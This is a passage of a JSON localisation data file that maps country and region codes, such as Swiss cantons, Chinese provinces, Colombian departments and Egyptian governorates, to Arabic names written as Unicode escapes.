\\u062c\\u0648\\u0631\\u0627\",\"LU\":\"\\u0644\\u0648\\u0633\\u0631\\u0646\",\"NE\":\"\\u0646\\u064a\\u0648\\u0634\\u0627\\u062a\\u064a\\u0644\",\"NW\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0646\\u064a\\u062f\\u0641\\u0627\\u0644\\u062f\\u0646\",\"OW\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0648\\u0628\\u0641\\u0627\\u0644\\u062f\\u0646\",\"SH\":\"\\u0634\\u0627\\u0641\\u0647\\u0627\\u0648\\u0632\\u0646\",\"SZ\":\"\\u0634\\u0648\\u064a\\u0632\",\"SO\":\"\\u0633\\u0648\\u0644\\u0648\\u062a\\u0648\\u0631\\u0646\",\"SG\":\"\\u0633\\u0627\\u0646\\u062a \\u063a\\u0627\\u0644\\u0646\",\"TG\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u062a\\u0648\\u0631\\u063a\\u0627\\u0648\",\"TI\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u062a\\u064a\\u0633\\u064a\\u0646\\u0648\",\"UR\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0648\\u0631\\u064a\",\"VS\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0641\\u0627\\u0644\\u064a\\u0632\",\"VD\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0641\\u0648\\u062f\",\"ZG\":\"\\u0632\\u0648\\u063a\",\"ZH\":\"\\u0632\\u064a\\u0648\\u0631\\u062e\"},\"CL\":{\"CL-AI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0622\\u064a\\u0633\\u0646 \\u062f\\u064a\\u0644 \\u062c\\u0646\\u0631\\u0627\\u0644 \\u0643\\u0627\\u0631\\u0644\\u0648\\u0633 \\u0625\\u064a\\u0628\\u0627\\u0646\\u064a\\u0633 \\u062f\\u064a\\u0644 \\u0643\\u0627\\u0645\\u0628\\u0648\",\"CL-AN\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0646\\u062a\\u0648\\u0641\\u0627\\u063a\\u0627\\u0633\\u062a\\u0627\",\"CL-AP\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0631\\u064a\\u0643\\u0627 \\u0648\\u0628\\u0627\\u0631\\u064a\\u0646\\u0643\\u0648\\u062a\\u0627\",\"CL-AR\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0627 \\u0623\\u0631\\u0648\\u0643\\u0627\\u0646\\u064a\\u0627\",\"CL-AT\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u062a\\u0627\\u0643\\u0627\\u0645\\u0627\",\"CL-BI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0628\\u064a\\u0648\\u0628\\u064a\\u0648\",\"CL-CO\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0648\\u0643\\u064a\\u0645\\u0628\\u0648\",\"CL-LI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0648\\u0647\\u064a\\u063a\\u064a\\u0646\\u0632\",\"CL-LL\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0644\\u0627\\u062c\\u0648\\u0633\",\"CL-LR\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0631\\u064a\\u0648\\u0633\",\"CL-MA\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0627\\u062c\\u0644\\u0627\\u0646\",\"CL-ML\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0648\\u0644\",\"CL-NB\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0646\\u0648\\u0628\\u0644\",\"CL-RM\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u063a\\u0648 \\u0645\\u062a\\u0631\\u0648\\u0628\\u0648\\u0644\\u064a\\u062a\\u0627\\u0646\",\"CL-TA\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u062a\\u0627\\u0631\\u0627\\u0628\\u0627\\u0643\\u0627\",\"CL-VS\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0641\\u0627\\u0644\\u0628\\u0627\\u0631\\u064a\\u0633\\u0648\"},\"CN\":{\"CN1\":\"\\u064a\\u0648\\u0646\\u0627\\u0646 / \\u4e91\\u5357\",\"CN2\":\"\\u0628\\u0643\\u064a\\u0646 / \\u5317\\u4eac\",\"CN3\":\"\\u062a\\u064a\\u0627\\u0646\\u062c\\u064a\\u0646 / \\u5929\\u6d25\",\"CN4\":\"\\u062e\\u0628\\u064a / \\u6cb3\\u5317\",\"CN5\":\"\\u0634\\u0627\\u0646\\u0634\\u064a / \\u5c71\\u897f\",\"CN6\":\"\\u0645\\u0646\\u063a\\u0648\\u0644\\u064a\\u0627 \\u0627\\u0644\\u062f\\u0627\\u062e\\u0644\\u064a\\u0629 / \\u5167\\u8499\\u53e4\",\"CN7\":\"\\u0644\\u064a\\u0627\\u0648\\u0646\\u064a\\u0646\\u063a / \\u8fbd\\u5b81\",\"CN8\":\"\\u062c\\u064a\\u0644\\u064a\\u0646 / \\u5409\\u6797\",\"CN9\":\"\\u0647\\u064a\\u0644\\u0648\\u0646\\u063a\\u062c\\u064a\\u0627\\u0646\\u063a / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"\\u0634\\u0627\\u0646\\u063a\\u0647\\u0627\\u064a / \\u4e0a\\u6d77\",\"CN11\":\"\\u062c\\u064a\\u0627\\u0646\\u063a\\u0633\\u0648 / \\u6c5f\\u82cf\",\"CN12\":\"\\u062a\\u0634\\u062c\\u064a\\u0627\\u0646\\u063a / \\u6d59\\u6c5f\",\"CN13\":\"\\u0622\\u0646\\u0647\\u0648\\u064a / \\u5b89\\u5fbd\",\"CN14\":\"\\u0641\\u0648\\u062c\\u064a\\u0627\\u0646 / \\u798f\\u5efa\",\"CN15\":\"\\u062c\\u064a\\u0627\\u0646\\u063a\\u0634\\u064a / \\u6c5f\\u897f\",\"CN16\":\"\\u0634\\u0627\\u0646\\u062f\\u0648\\u0646\\u063a / \\u5c71\\u4e1c\",\"CN17\":\"\\u062e\\u0646\\u0627\\u0646 / \\u6cb3\\u5357\",\"CN18\":\"\\u0647\\u0648\\u0628\\u064a / \\u6e56\\u5317\",\"CN19\":\"\\u0647\\u0648\\u0646\\u0627\\u0646 / \\u6e56\\u5357\",\"CN20\":\"\\u063a\\u0648\\u0627\\u0646\\u063a\\u062f\\u0648\\u0646\\u063a / \\u5e7f\\u4e1c\",\"CN21\":\"\\u0642\\u0648\\u0627\\u0646\\u063a\\u0634\\u064a \\u062a\\u0634\\u0648\\u0627\\u0646\\u063a / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"\\u0647\\u0627\\u064a\\u0646\\u0627\\u0646 / \\u6d77\\u5357\",\"CN23\":\"\\u062a\\u0634\\u0648\\u0646\\u063a\\u062a\\u0634\\u064a\\u0646\\u063a / \\u91cd\\u5e86\",\"CN24\":\"\\u0633\\u064a\\u062a\\u0634\\u0648\\u0627\\u0646 / \\u56db\\u5ddd\",\"CN25\":\"\\u0642\\u0648\\u064a\\u062a\\u0634\\u0648 / \\u8d35\\u5dde\",\"CN26\":\"\\u0634\\u0646\\u0633\\u064a / \\u9655\\u897f\",\"CN27\":\"\\u0642\\u0627\\u0646\\u0633\\u0648 / \\u7518\\u8083\",\"CN28\":\"\\u062a\\u0634\\u064a\\u0646\\u063a\\u0647\\u0627\\u064a / \\u9752\\u6d77\",\"CN29\":\"\\u0646\\u064a\\u0646\\u063a\\u0634\\u064a\\u0627 / \\u5b81\\u590f\",\"CN30\":\"\\u0645\\u0627\\u0643\\u0627\\u0648 / \\u6fb3\\u95e8\",\"CN31\":\"\\u0627\\u0644\\u062a\\u0628\\u062a / \\u897f\\u85cf\",\"CN32\":\"\\u0633\\u0646\\u062c\\u0627\\u0646 / \\u0634\\u064a\\u0646\\u062c\\u064a\\u0627\\u0646\\u063a / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"CO-ANT\":\"\\u0623\\u0646\\u062a\\u064a\\u0648\\u0643\\u064a\\u0627\",\"CO-ARA\":\"\\u0623\\u0631\\u0627\\u0648\\u0643\\u0627\",\"CO-ATL\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648\",\"CO-BOL\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"CO-BOY\":\"\\u0628\\u0648\\u064a\\u0627\\u0643\\u0627\",\"CO-CAL\":\"\\u0643\\u0627\\u0644\\u062f\\u0627\\u0633\",\"CO-CAQ\":\"\\u0643\\u0627\\u0643\\u0648\\u064a\\u062a\\u0627\",\"CO-CAS\":\"\\u0643\\u0627\\u0633\\u0627\\u0646\\u0627\\u0631\\u064a\",\"CO-CAU\":\"\\u0643\\u0648\\u0643\\u0627\",\"CO-CES\":\"\\u0633\\u064a\\u0632\\u0627\\u0631\",\"CO-CHO\":\"\\u062a\\u0634\\u0648\\u0643\\u0648\",\"CO-COR\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"CO-CUN\":\"\\u0643\\u0648\\u0646\\u062f\\u064a\\u0646\\u0627\\u0645\\u0627\\u0631\\u0643\\u0627\",\"CO-DC\":\"\\u0643\\u0627\\u0628\\u064a\\u062a\\u0627\\u0644 \\u062f\\u064a\\u0633\\u062a\\u0631\\u0646\\u0643\\u062a\",\"CO-GUA\":\"\\u062c\\u0648\\u0627\\u0646\\u064a\\u0627\",\"CO-GUV\":\"\\u062c\\u0648\\u0641\\u064a\\u0627\\u0631\",\"CO-HUI\":\"\\u0647\\u0648\\u064a\\u0644\\u0627\",\"CO-LAG\":\"\\u0644\\u0627 \\u063a\\u0648\\u0627\\u062e\\u064a\\u0631\\u0627\",\"CO-MAG\":\"\\u0645\\u0627\\u062c\\u062f\\u0627\\u0644\\u064a\\u0646\\u0627\",\"CO-MET\":\"\\u0645\\u0646\\u0648\\u0639\\u0627\\u062a\",\"CO-NAR\":\"\\u0646\\u0627\\u0631\\u064a\\u0646\\u0648\",\"CO-NSA\":\"\\u0646\\u0648\\u0631\\u062a \\u062f\\u064a \\u0633\\u0627\\u0646\\u062a\\u0627\\u0646\\u062f\\u064a\\u0631\",\"CO-PUT\":\"\\u0628\\u0648\\u062a\\u0648\\u0645\\u0627\\u064a\\u0648\",\"CO-QUI\":\"\\u0643\\u0648\\u064a\\u0646\\u062f\\u064a\\u0648\",\"CO-RIS\":\"\\u0631\\u064a\\u0633\\u0627\\u0631\\u0627\\u0644\\u062f\\u0627\",\"CO-SAN\":\"\\u0633\\u0627\\u0646\\u062a\\u0627\\u0646\\u062f\\u064a\\u0631\",\"CO-SAP\":\"\\u0633\\u0627\\u0646 \\u0623\\u0646\\u062f\\u0631\\u064a\\u0627\\u0633 \\u0648\\u0628\\u0631\\u0648\\u0641\\u064a\\u062f\\u0646\\u0633\\u064a\\u0627\",\"CO-SUC\":\"\\u0633\\u0648\\u0643\\u0631\\u064a\\u0647\",\"CO-TOL\":\"\\u062a\\u0648\\u0644\\u064a\\u0645\\u0627\",\"CO-VAC\":\"\\u0641\\u0627\\u0644\\u064a \\u062f\\u0644 \\u0643\\u0648\\u0643\\u0627\",\"CO-VAU\":\"\\u0641\\u0648\\u0628\\u0633\",\"CO-VID\":\"\\u0641\\u064a\\u0634\\u0627\\u062f\\u0627\"},\"CR\":{\"CR-A\":\"\\u0623\\u0644\\u0627\\u062e\\u0648\\u064a\\u0644\\u0627\",\"CR-C\":\"\\u0643\\u0627\\u0631\\u062a\\u0627\\u062c\\u0648\",\"CR-G\":\"\\u062c\\u0648\\u0646\\u0627\\u0643\\u0627\\u0633\\u062a\\u064a\",\"CR-H\":\"\\u0647\\u064a\\u0631\\u064a\\u062f\\u064a\\u0627\",\"CR-L\":\"\\u0644\\u064a\\u0645\\u0648\\u0646\",\"CR-P\":\"\\u0628\\u0648\\u0646\\u062a\\u0627\\u0631\\u064a\\u0646\\u0627\\u0633\",\"CR-SJ\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"\\u0628\\u0627\\u062f\\u0646 \\u0641\\u0648\\u0631\\u062a\\u0645\\u0628\\u064a\\u0631\\u062c\",\"DE-BY\":\"\\u0628\\u0641\\u0627\\u0631\\u064a\\u0627\",\"DE-BE\":\"\\u0628\\u0631\\u0644\\u064a\\u0646\",\"DE-BB\":\"\\u0628\\u0631\\u0627\\u0646\\u062f\\u0646\\u0628\\u0648\\u0631\\u062c\",\"DE-HB\":\"\\u0628\\u0631\\u064a\\u0645\\u0646\",\"DE-HH\":\"\\u0647\\u0627\\u0645\\u0628\\u0648\\u0631\\u062c\",\"DE-HE\":\"\\u0647\\u064a\\u0633\\u0646\",\"DE-MV\":\"\\u0645\\u0643\\u0644\\u0646\\u0628\\u0648\\u0631\\u062c \\u0641\\u0648\\u0631\\u0628\\u0648\\u0645\\u0631\\u0646\",\"DE-NI\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627 \\u0627\\u0644\\u0633\\u0641\\u0644\\u0649\",\"DE-NW\":\"\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u0631\\u0627\\u064a\\u0646 \\u0648\\u0633\\u062a\\u0641\\u0627\\u0644\\u064a\\u0627\",\"DE-RP\":\"\\u0631\\u0627\\u064a\\u0646\\u0644\\u0646\\u062f \\u0628\\u0627\\u0644\\u0627\\u062a\\u064a\\u0646\\u0627\\u062a\",\"DE-SL\":\"\\u0633\\u0627\\u0631\\u0644\\u0627\\u0646\\u062f\",\"DE-SN\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627\",\"DE-ST\":\"\\u0633\\u0627\\u0643\\u0633\\u0648\\u0646\\u064a\\u0627 \\u0623\\u0646\\u0647\\u0627\\u0644\\u062a\",\"DE-SH\":\"\\u0634\\u0644\\u064a\\u0633\\u0641\\u064a\\u0634 \\u0647\\u0648\\u0644\\u0634\\u062a\\u0627\\u064a\\u0646\",\"DE-TH\":\"\\u062a\\u0648\\u0631\\u064a\\u0646\\u063a\\u0646\"},\"DK\":[],\"DO\":{\"DO-01\":\"\\u062f\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0648 \\u0646\\u0627\\u0633\\u064a\\u0648\\u0646\\u0627\\u0644\",\"DO-02\":\"\\u0623\\u0632\\u0648\\u0627\",\"DO-03\":\"\\u0628\\u0627\\u0647\\u0648\\u0631\\u0643\\u0648\",\"DO-04\":\"\\u0628\\u0627\\u0631\\u0627\\u0647\\u0648\\u0646\\u0627\",\"DO-33\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u062f\\u064a\\u0633\\u062a\",\"DO-34\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u064a\\u0633\\u062a\",\"DO-35\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0646\\u0648\\u0631\\u062a\",\"DO-36\":\"\\u0633\\u064a\\u0628\\u0627\\u0648 \\u0633\\u0648\\u0631\",\"DO-05\":\"\\u062f\\u0627\\u062c\\u0627\\u0628\\u0648\\u0646\",\"DO-06\":\"\\u062f\\u0648\\u0627\\u0631\\u062a\\u064a\",\"DO-08\":\"\\u0625\\u0644 \\u0633\\u064a\\u0628\\u0648\",\"DO-37\":\"\\u0625\\u0644 \\u0641\\u0627\\u0644\\u064a\",\"DO-07\":\"\\u0625\\u0644\\u064a\\u0627\\u0633 \\u0628\\u064a\\u0646\\u0627\",\"DO-38\":\"\\u0625\\u0646\\u0631\\u064a\\u0643\\u064a\\u0648\",\"DO-09\":\"\\u0625\\u0633\\u0628\\u0627\\u064a\\u0644\\u0627\\u062a\",\"DO-30\":\"\\u0647\\u0627\\u062a\\u0648 \\u0645\\u0627\\u064a\\u0648\\u0631\",\"DO-19\":\"\\u0647\\u064a\\u0631\\u0645\\u0627\\u0646\\u0627\\u0633 \\u0645\\u064a\\u0631\\u0627\\u0628\\u0627\\u0644\",\"DO-39\":\"\\u0647\\u064a\\u062c\\u0648\\u0627\\u0645\\u0648\",\"DO-10\":\"\\u0625\\u064a\\u0646\\u062f\\u064a\\u0628\\u064a\\u0646\\u062f\\u064a\\u0633\\u064a\\u0627\",\"DO-11\":\"\\u0644\\u0627 \\u0623\\u0644\\u062a\\u0627\\u062c\\u0631\\u0627\\u0633\\u064a\\u0627\",\"DO-12\":\"\\u0644\\u0627 \\u0631\\u0648\\u0645\\u0627\\u0646\\u0627\",\"DO-13\":\"\\u0644\\u0627 \\u0641\\u064a\\u062c\\u0627\",\"DO-14\":\"\\u0645\\u0627\\u0631\\u064a\\u0627 \\u062a\\u0631\\u064a\\u0646\\u064a\\u062f\\u0627\\u062f \\u0633\\u0627\\u0646\\u0634\\u064a\\u0632\",\"DO-28\":\"\\u0645\\u0648\\u0646\\u0633\\u064a\\u0646\\u0648\\u0631 \\u0646\\u0648\\u064a\\u0644\",\"DO-15\":\"\\u0645\\u0648\\u0646\\u062a\\u064a \\u0643\\u0631\\u064a\\u0633\\u062a\\u064a\",\"DO-29\":\"\\u0645\\u0648\\u0646\\u062a\\u064a \\u0628\\u0644\\u0627\\u062a\\u0627\",\"DO-40\":\"\\u0623\\u0648\\u0632\\u0627\\u0645\\u0627\",\"DO-16\":\"\\u0628\\u064a\\u062f\\u064a\\u0631\\u0646\\u0627\\u0644\\u064a\\u0633\",\"DO-17\":\"\\u0628\\u064a\\u0631\\u0627\\u0641\\u064a\\u0627\",\"DO-18\":\"\\u0628\\u0648\\u064a\\u0631\\u062a\\u0648 \\u0628\\u0644\\u0627\\u062a\\u0627\",\"DO-20\":\"\\u0633\\u0627\\u0645\\u0627\\u0646\\u0627\",\"DO-21\":\"\\u0633\\u0627\\u0646 \\u0643\\u0631\\u064a\\u0633\\u062a\\u0648\\u0628\\u0627\\u0644\",\"DO-31\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647 \\u062f\\u064a \\u0627\\u0643\\u0648\\u0627\",\"DO-22\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0627\\u0646\",\"DO-23\":\"\\u0633\\u0627\\u0646 \\u0628\\u064a\\u062f\\u0631\\u0648 \\u062f\\u064a \\u0645\\u0627\\u0643\\u0648\\u0631\\u064a\\u0633\",\"DO-24\":\"\\u0633\\u0627\\u0646\\u0634\\u064a\\u0632 \\u0631\\u0627\\u0645\\u064a\\u0631\\u064a\\u0632\",\"DO-25\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648\",\"DO-26\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648 \\u0631\\u0648\\u062f\\u0631\\u064a\\u062c\\u064a\\u0632\",\"DO-32\":\"\\u0633\\u0627\\u0646\\u062a\\u0648 \\u062f\\u0648\\u0645\\u064a\\u0646\\u063a\\u0648\",\"DO-41\":\"\\u0641\\u0627\\u0644\\u062f\\u064a\\u0632\\u064a\\u0627\",\"DO-27\":\"\\u0641\\u0627\\u0644\\u0641\\u064a\\u0631\\u062f\\u064a\",\"DO-42\":\"\\u064a\\u0648\\u0645\\u0627\"},\"DZ\":{\"DZ-01\":\"\\u0623\\u062f\\u0631\\u0627\\u0631\",\"DZ-02\":\"\\u0627\\u0644\\u0634\\u0644\\u0641\",\"DZ-03\":\"\\u0627\\u0644\\u0623\\u063a\\u0648\\u0627\\u0637\",\"DZ-04\":\"\\u0623\\u0645 \\u0627\\u0644\\u0628\\u0648\\u0627\\u0642\\u064a\",\"DZ-05\":\"\\u0628\\u0627\\u062a\\u0646\\u0629\",\"DZ-06\":\"\\u0628\\u062c\\u0627\\u064a\\u0629\",\"DZ-07\":\"\\u0628\\u0633\\u0643\\u0631\\u0629\",\"DZ-08\":\"\\u0628\\u0634\\u0627\\u0631\",\"DZ-09\":\"\\u0627\\u0644\\u0628\\u0644\\u064a\\u062f\\u0629\",\"DZ-10\":\"\\u0627\\u0644\\u0628\\u0648\\u064a\\u0631\\u0629\",\"DZ-11\":\"\\u062a\\u0645\\u0646\\u0631\\u0627\\u0633\\u062a\",\"DZ-12\":\"\\u062a\\u0628\\u0633\\u0629\",\"DZ-13\":\"\\u062a\\u0644\\u0645\\u0633\\u0627\\u0646\",\"DZ-14\":\"\\u062a\\u064a\\u0627\\u0631\\u062a\",\"DZ-15\":\"\\u062a\\u064a\\u0632\\u064a \\u0648\\u0632\\u0648\",\"DZ-16\":\"\\u0627\\u0644\\u062c\\u0632\\u0627\\u0626\\u0631 \\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629\",\"DZ-17\":\"\\u0627\\u0644\\u062c\\u0644\\u0641\\u0629\",\"DZ-18\":\"\\u062c\\u064a\\u062c\\u0644\",\"DZ-19\":\"\\u0633\\u0637\\u064a\\u0641\\u200e\",\"DZ-20\":\"\\u0633\\u0639\\u064a\\u062f\\u0629\",\"DZ-21\":\"\\u0633\\u0643\\u064a\\u0643\\u062f\\u0629\",\"DZ-22\":\"\\u0633\\u064a\\u062f\\u064a \\u0628\\u0644\\u0639\\u0628\\u0627\\u0633\\u200e\",\"DZ-23\":\"\\u0639\\u0646\\u0627\\u0628\\u0629\",\"DZ-24\":\"\\u0642\\u0627\\u0644\\u0645\\u0629\",\"DZ-25\":\"\\u0642\\u0633\\u0646\\u0637\\u064a\\u0646\\u0629\",\"DZ-26\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0629\",\"DZ-27\":\"\\u0645\\u0633\\u062a\\u063a\\u0627\\u0646\\u0645\",\"DZ-28\":\"\\u0627\\u0644\\u0645\\u0633\\u064a\\u0644\\u0629\\u200e\",\"DZ-29\":\"\\u0623\\u0645 \\u0639\\u0633\\u0643\\u0631\",\"DZ-30\":\"\\u0648\\u0631\\u0642\\u0644\\u0629\",\"DZ-31\":\"\\u0648\\u0647\\u0631\\u0627\\u0646\",\"DZ-32\":\"\\u0627\\u0644\\u0628\\u064a\\u0636\",\"DZ-33\":\"\\u0627\\u0644\\u064a\\u0632\\u064a\",\"DZ-34\":\"\\u0628\\u0631\\u062c \\u0628\\u0648\\u0639\\u0631\\u064a\\u0631\\u064a\\u062c\\u200e\",\"DZ-35\":\"\\u0628\\u0648\\u0645\\u0631\\u062f\\u0627\\u0633\",\"DZ-36\":\"\\u0627\\u0644\\u0637\\u0627\\u0631\\u0641\",\"DZ-37\":\"\\u062a\\u0646\\u062f\\u0648\\u0641\",\"DZ-38\":\"\\u062a\\u064a\\u0633\\u0645\\u0633\\u064a\\u0644\\u062a\",\"DZ-39\":\"\\u0627\\u0644\\u0648\\u0627\\u062f\\u064a\",\"DZ-40\":\"\\u062e\\u0646\\u0634\\u0644\\u0629\",\"DZ-41\":\"\\u0633\\u0648\\u0642 \\u0623\\u0647\\u0631\\u0627\\u0633\",\"DZ-42\":\"\\u062a\\u064a\\u0628\\u0627\\u0632\\u0629\",\"DZ-43\":\"\\u0645\\u064a\\u0644\\u0629\",\"DZ-44\":\"\\u0639\\u064a\\u0646 \\u0627\\u0644\\u062f\\u0641\\u0644\\u0649\",\"DZ-45\":\"\\u0627\\u0644\\u0646\\u0639\\u0627\\u0645\\u0629\",\"DZ-46\":\"\\u0639\\u064a\\u0646 \\u062a\\u0645\\u0648\\u0634\\u0646\\u062a\",\"DZ-47\":\"\\u063a\\u0631\\u062f\\u0627\\u064a\\u0629\",\"DZ-48\":\"\\u063a\\u0644\\u064a\\u0632\\u0627\\u0646\"},\"EE\":[],\"EC\":{\"EC-A\":\"\\u0623\\u0632\\u0648\\u0627\\u064a\",\"EC-B\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"EC-F\":\"\\u0643\\u0627\\u0646\\u0627\\u0631\",\"EC-C\":\"\\u0643\\u0627\\u0631\\u062a\\u0634\\u064a\",\"EC-H\":\"\\u062a\\u0634\\u064a\\u0645\\u0628\\u0648\\u0631\\u0627\\u0632\\u0648\",\"EC-X\":\"\\u0643\\u0648\\u062a\\u0648 \\u0628\\u0627\\u0643\\u0633\\u064a\",\"EC-O\":\"\\u0625\\u0644 \\u0623\\u0648\\u0631\\u0648\",\"EC-E\":\"\\u0625\\u0633\\u0645\\u0631\\u0627\\u0644\\u062f\\u0627\\u0633\",\"EC-W\":\"\\u062c\\u0627\\u0644\\u0627\\u0628\\u0627\\u062c\\u0648\\u0633\",\"EC-G\":\"\\u062c\\u0648\\u0627\\u064a\\u0627\\u0633\",\"EC-I\":\"\\u0627\\u0645\\u0628\\u0627\\u0628\\u0648\\u0631\\u0627\",\"EC-L\":\"\\u0644\\u0648\\u062c\\u0627\",\"EC-R\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0631\\u064a\\u0648\\u0633\",\"EC-M\":\"\\u0645\\u0627\\u0646\\u0627\\u0628\\u064a\",\"EC-S\":\"\\u0645\\u0648\\u0631\\u0648\\u0646\\u0627 \\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u062c\\u0648\",\"EC-N\":\"\\u0646\\u0627\\u0628\\u0648\",\"EC-D\":\"\\u0623\\u0648\\u0631\\u064a\\u0644\\u0627\\u0646\\u0627\",\"EC-Y\":\"\\u0628\\u0627\\u0633\\u062a\\u0627\\u0632\\u0627\",\"EC-P\":\"\\u0628\\u064a\\u0634\\u064a\\u0646\\u0634\\u0627\",\"EC-SE\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0625\\u0644\\u064a\\u0646\\u0627\",\"EC-SD\":\"\\u0633\\u0627\\u0646\\u062a\\u0648 \\u062f\\u0648\\u0645\\u064a\\u0646\\u063a\\u0648 \\u062f\\u0627 \\u0644\\u0648\\u0633 \\u062a\\u0633\\u0627\\u062a\\u0634\\u064a\\u0644\\u0627\\u0633\",\"EC-U\":\"\\u0633\\u0627\\u0643\\u0648\\u0645\\u0628\\u064a\\u0648\\u0633\",\"EC-T\":\"\\u062a\\u0648\\u0646\\u062c\\u0648\\u0631\\u0627\\u0647\\u0648\\u0627\",\"EC-Z\":\"\\u0632\\u0627\\u0645\\u0648\\u0631\\u0627 \\u0634\\u064a\\u0646\\u0634\\u064a\\u0628\\u064a\"},\"EG\":{\"EGALX\":\"\\u0627\\u0644\\u0625\\u0633\\u0643\\u0646\\u062f\\u0631\\u064a\\u0629\",\"EGASN\":\"\\u0623\\u0633\\u0648\\u0627\\u0646\",\"EGAST\":\"\\u0623\\u0633\\u064a\\u0648\\u0637\",\"EGBA\":\"\\u0627\\u0644\\u0628\\u062d\\u0631 \\u0627\\u0644\\u0623\\u062d\\u0645\\u0631\",\"EGBH\":\"\\u0627\\u0644\\u0628\\u062d\\u064a\\u0631\\u0629\",\"EGBNS\":\"\\u0628\\u0646\\u064a \\u0633\\u0648\\u064a\\u0641\",\"EGC\":\"\\u0627\\u0644\\u0642\\u0627\\u0647\\u0631\\u0629\",\"EGDK\":\"\\u0627\\u0644\\u062f\\u0642\\u0647\\u0644\\u064a\\u0629\",\"EGDT\":\"\\u062f\\u0645\\u064a\\u0627\\u0637\",\"EGFYM\":\"\\u0627\\u0644\\u0641\\u064a\\u0648\\u0645\",\"EGGH\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"EGGZ\":\"\\u0627\\u0644\\u062c\\u064a\\u0632\\u0629\",\"EGIS\":\"\\u0627\\u0644\\u0625\\u0633\\u0645\\u0627\\u0639\\u064a\\u0644\\u064a\\u0629\",\"EGJS\":\"\\u062c\\u0646\\u0648\\u0628 \\u0633\\u064a\\u0646\\u0627\\u0621\",\"EGKB\":\"\\u0627\\u0644\\u0642\\u0644\\u064a\\u0648\\u0628\\u064a\\u0629\",\"EGKFS\":\"\\u0643\\u0641\\u0631 \\u0627\\u0644\\u0634\\u064a\\u062e\",\"EGKN\":\"\\u0642\\u0646\\u0627\",\"EGLX\":\"\\u0627\\u0644\\u0623\\u0642\\u0635\\u0631\",\"EGMN\":\"\\u0627\\u0644\\u0645\\u0646\\u064a\\u0627\",\"EGMNF\":\"\\u0627\\u0644\\u0645\\u0646\\u0648\\u0641\\u064a\\u0629\",\"EGMT\":\"\\u0645\\u0637\\u0631\\u0648\\u062d\",\"EGPTS\":\"\\u0628\\u0648\\u0631\\u0633\\u0639\\u064a\\u062f\",\"EGSHG\":\"\\u0633\\u0648\\u0647\\u0627\\u062c\",\"EGSHR\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"EGSIN\":\"\\u0634\\u0645\\u0627\\u0644 \\u0633\\u064a\\u0646\\u0627\\u0621\",\"EGSUZ\":\"\\u0627\\u0644\\u0633\\u0648\\u064a\\u0633\",\"EGWAD\":\"\\u0627\\u0644\\u0648\\u0627\\u062f\\u064a \\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\"},\"ES\":{\"C\":\"\\u0644\\u0627 